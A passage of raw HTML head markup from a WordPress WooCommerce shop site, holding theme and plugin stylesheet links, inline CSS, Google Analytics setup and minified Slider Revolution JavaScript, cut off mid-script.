                        color: ;
                }
/*# sourceURL=yith-wfbt-style-inline-css */
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/woocommerce/compare.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='pwaforwp-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/css/pwaforwp-main.min.css?ver=1.7.83' media='all' />
<link rel='stylesheet' id='alpus-aprs-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/assets/css/alpus-aprs-frontend.min.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/plugins_optimized.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/header-shop.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/revslider.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-sitemap-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/sitemap.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.6.3' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_shop.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-yit-compare-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/yit-compare.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-shop-fbt-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/fbt.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-pwb-filter-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/pw-brand-filter.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-wcfm-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_wcfm.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-vc-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_vc.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_wpb.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_elementor.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://www.thegreatindianshop.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.6.3' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-post-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/blog/type/modern.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-single-post-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/blog/single-post/modern.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/style.css?ver=7.6.3' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{width:20%}.main-content.col-lg-9{width:80%}.main-content.col-lg-6{width:60%}}#header .currency-switcher > li.menu-item > a{font-size:11px;font-weight:600;text-transform:uppercase;line-height:1;letter-spacing:.025em;color:#222529}#header .currency-switcher > li.menu-item:hover > a{color:#222529}#header .view-switcher > li.menu-item > a{font-size:11px;font-weight:600;text-transform:uppercase;line-height:1;letter-spacing:.025em;color:#222529}#header .view-switcher > li.menu-item:hover > a{color:#222529}#header .mobile-toggle{font-size:20px;background-color:rgba(255,255,255,0.01);color:var(--porto-primary-color)}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-head{font-size:29px}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-icon{margin-right:0;margin-left:10px}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-subtotal{font-size:11px;font-weight:500;line-height:18px;letter-spacing:-.05em;color:#777777}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-price{font-size:16px;font-weight:700;line-height:18px;letter-spacing:0;color:#ffc220}@media (min-width:992px){.custom-left-column{width:280px !important;border-right:1px solid #e1e1e1 !important}}@media (min-width:1200px){.px-15,.px-15>.vc_column-inner{padding-left:15px;padding-right:15px}}.custom-font,.custom-font h2{font-family:handlee}.br-round{border-radius:6px}@media (min-width:992px){.main-content #content,.main-content .page-top.page-header-6{padding:0 25px 0 25px}#main .container-fluid{padding:0}#main .main-content-wrap{margin:0}body:not(.home) .main-content #content,body:not(.home) .main-content #primary{position:sticky;top:20px}}@media(min-width:1592px){.page-top .container{max-width:1552px}}@media(max-width:1199px) and (min-width:992px){.main-content #content,.main-content .page-top.page-header-6{padding:0 10px 0 10px}}.main-content .page-top{margin-bottom:1.25rem;border-width:0}.page-top > .container{padding:5px 0;border-bottom:1px solid #e7e7e7}.page-header-7 > .container{border-width:0}.woocommerce-account .page-header-7{margin-bottom:2.5rem}.custom-style-1 .porto-u-heading{margin-bottom:0}.custom-style-1 sup{font-size:33%;font-weight:700;color:#222529;top:-1.2em;margin-right:16px;letter-spacing:-0.03em}.custom-style-1 .sale-wrapper strong{position:relative;margin-left:.5rem;padding-right:.25rem;font-weight:700;color:#fff;z-index:1}.sale-text::before,.custom-style-1 .sale-wrapper strong::before{content:'';position:absolute;top:10px;left:-7px;right:0;bottom:9px;width:2.34722em;background-color:#222529;z-index:-1;transform:rotate(-2deg)}.custom-text-1{font-size:2.5em;right:0;bottom:-0.22em}.custom-text-2{color:#ee8379;font-size:1.625em;right:1.2rem;bottom:0.7rem;transform:rotate(-30deg)}.custom-text-1,.custom-text-3{color:var(--porto-primary-color);transform:rotate(-30deg);letter-spacing:.1em}.custom-text-3{color:var(--porto-tertiary-color);font-size:1.601875em;right:1.5em;bottom:-1.1em;letter-spacing:-.1px}.ms-n-3{text-indent:3px}.ms-n-6{text-indent:6px}.mr-n-3{margin-right:-3px}.custom-indent-1{text-indent:-2px}.intro-carousel,.intro-carousel .owl-stage-outer,.intro-carousel .owl-stage,.intro-carousel .owl-item,.intro-carousel .porto-ibanner,.intro-carousel img{height:100%}.custom-dot .owl-dots .owl-dot{width:18px;height:18px;vertical-align:middle}.custom-dot .owl-nav.disabled+.owl-dots{left:18px;bottom:18px}.custom-dot .owl-dots .owl-dot span{margin:auto;transition:width .3s,height .3s,color .3s;background-color:rgba(34,52,41,0.5)}.custom-dot .owl-dots .owl-dot.active span,.custom-dot .owl-dots .owl-dot:hover span{width:12px;height:12px;background-color:#333}.feature-container .porto-sicon-box{min-height:50px}.feature-container .porto-icon i{line-height:1.15}.feature-container .porto-carousel{background-color:#f7f7f7;border-radius:6px}.feature-container .owl-stage-outer{margin-right:1px}.custom-slider-1 .owl-carousel .owl-nav .owl-next,.custom-slider-1 .owl-carousel .owl-nav .owl-prev{top:-40px;font-size:28px !important}.custom-category .owl-carousel .owl-nav .owl-next,.custom-category .owl-carousel .owl-nav .owl-prev{top:-5px}.custom-heading .porto-u-sub-heading{position:absolute;top:2px;right:6px}.custom-heading i{margin-left:8px;vertical-align:middle;color:#212529;font-size:14px}.custom-heading a{font-weight:700}.custom-banner-1>.col-md-12>.vc_column-inner{padding:67px 0 58px !important;background:#d5dade url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/12/banner-5.jpg) center/cover no-repeat;border-radius:6px}.custom-special h2 i::before{content:'\e705';font:400 28px "porto"}.custom-special-product .vc_column-inner{padding:25px 20px 5px !important;border:2px solid var(--porto-primary-color);border-radius:6px}.custom-special h2 i{margin-left:0;margin-right:8px}@media(max-width:1660px) and (min-width:768px){.custom-banner-2 h2{font-size:2em !important;white-space:nowrap}.custom-banner-2 h4{font-size:1.5em !important}}@media (max-width:1591px){.custom-banner-1{font-size:0.75rem !important}.custom-banner-1 .col-xl-6{padding-left:24px;padding-right:5% !important}}@media (max-width:479px){.intro-carousel .porto-ibanner-layer{left:5% !important;right:5% !important}}.woocommerce-cart .coupon > *,.woocommerce-cart .wc-action-btn{margin-bottom:5px}@media (min-width:992px){.woocommerce-wishlist .main-content,.woocommerce-account .main-content{padding-left:20px;padding-right:20px}}@media (min-width:1200px){.woocommerce-wishlist .main-content,.woocommerce-account .main-content{padding-left:35px;padding-right:35px}}@media (max-width:1299px){.woocommerce-cart .woocommerce .row > *,.woocommerce-checkout .woocommerce-checkout .row > *{width:100%}}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='styles-child-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//www.thegreatindianshop.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.37" id="sr7-js" async data-wp-strategy="async"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.thegreatindianshop.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_47b68bb2e41756afe8d02709f1cd9c98","fragment_name":"wc_fragments_47b68bb2e41756afe8d02709f1cd9c98","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-E2JVB8WXB4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.thegreatindianshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-E2JVB8WXB4");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.thegreatindianshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thegreatindianshop.com/wp-json/wp/v2/posts/9696" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thegreatindianshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.thegreatindianshop.com/?p=9696' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- HubSpot WordPress Plugin v11.3.37: embed JS disabled as a portalId has not yet been configured --><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/>		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Handlee:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-192x192.png" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-270x270.png" />
<meta name="pwaforwp" content="wordpress-plugin"/>
        <meta name="theme-color" content="#D5E0EB">
        <meta name="apple-mobile-web-app-title" content="The Great India Shop">
        <meta name="application-name" content="The Great India Shop">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="default">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-touch-fullscreen" content="yes">
<link rel="apple-touch-icon" sizes="192x192" href="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/images/logo.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '334e939ea5';
	SR7.E.ajaxurl		= 'https://www.thegreatindianshop.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://www.thegreatindianshop.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://www.thegreatindianshop.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://www.thegreatindianshop.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.37';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let 